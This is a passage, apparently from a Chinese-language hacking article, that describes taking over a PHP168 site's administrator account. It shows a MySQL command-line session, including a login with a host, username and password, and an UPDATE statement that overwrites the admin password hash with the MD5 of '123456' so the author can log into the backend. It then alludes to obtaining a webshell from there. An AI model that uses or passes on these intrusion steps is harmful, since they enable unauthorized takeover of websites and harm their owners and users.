 10 rows in set (0.06 sec)
mysql>
图11
兴奋地拿到的md5站去解密，结果都查不到。难道要
自己去暴力破解？当然不要那么麻烦，我们直接替换掉管
理员的密码就可以了。随便md5加密一个简单的密码，这
里我使用的是123456，然后利用mysql命：update p8_
members set password = 'e10adc3949ba59abbe56-
e057f20f883e' where username = 'hkhuaya'就可以替换
管理员的密码为123456了，当然别忘记改回来，如图12。
现在就可以来登录后台了，很简单的就登录成功了，
如图13。php168后台拿webshell的方法有很多，这里就不多
说了。
管理员: C:\Windows\system32\cmd.exe - mysql -udbhkhuaya -proot5555 -hhkhuaya.com
mysql> update p8_members set password = 'e10adc3949ba59abbe56e057f20f883e' where
username = 'hkhuaya';
Query OK, 1 row affected (0.06 sec)
Rows matched: 1 Changed: 1 Warnings: 0
mysql>